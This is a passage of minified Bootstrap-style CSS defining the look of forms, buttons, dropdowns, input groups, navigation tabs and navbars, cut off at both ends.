last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:21px;font-size:22.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{display:block;padding-top:7px;font-size:15px;line-height:1.42857143;color:#969696}.form-control{display:block;width:100%;height:41px;padding:6px 12px;font-size:15px;line-height:1.42857143;color:#969696;background-color:#f7f7f7;background-image:none;border:1px solid #e8e8e8;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#333745;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(51,55,69,.6)}.form-control::-moz-placeholder{color:#8f8f8f;opacity:1}.form-control:-ms-input-placeholder{color:#8f8f8f}.form-control::-webkit-input-placeholder{color:#8f8f8f}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#969696;opacity:1}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:41px;line-height:1.42857143 \0}input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:32px}input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:50px}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;min-height:21px;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px \9}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-horizontal .form-group-sm .form-control,.input-sm{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-sm{height:32px;line-height:32px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-horizontal .form-group-lg .form-control,.input-lg{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-lg{height:50px;line-height:50px}select[multiple].input-lg,textarea.input-lg{height:auto}.has-feedback{position:relative}.has-feedback .form-control{padding-right:51.25px}.form-control-feedback{position:absolute;top:26px;right:0;z-index:2;display:block;width:41px;height:41px;line-height:41px;text-align:center}.input-lg+.form-control-feedback{width:50px;height:50px;line-height:50px}.input-sm+.form-control-feedback{width:32px;height:32px;line-height:32px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#d6d6d6}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .checkbox,.form-horizontal .radio{min-height:28px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.3px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.42857143;border-radius:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active:focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#428bca;border-color:#357ebd}.btn-primary .badge{color:#428bca;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#f82e56;font-weight:400;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#333745;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#428bca}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{float:none;display:table-cell;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{position:absolute;z-index:-1;opacity:0;filter:alpha(opacity=0)}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:50px;padding:10px 16px;font-size:16px;line-height:1.33;border-radius:0}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:50px;line-height:50px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:32px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:0}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:32px;line-height:32px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:15px;font-weight:400;line-height:1;color:#969696;text-align:center;background-color:#eee;border:1px solid #e8e8e8;border-radius:0}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:0}.input-group-addon.input-lg{padding:10px 16px;font-size:16px;border-radius:0}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#f82e56}.nav .nav-divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#f7f7f7;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:0}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#f7f7f7}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:72px;margin-bottom:0;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:0}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:25.5px 15px;font-size:16px;line-height:21px;height:72px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:19px;margin-bottom:19px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:0}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:12.75px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:21px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:21px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media 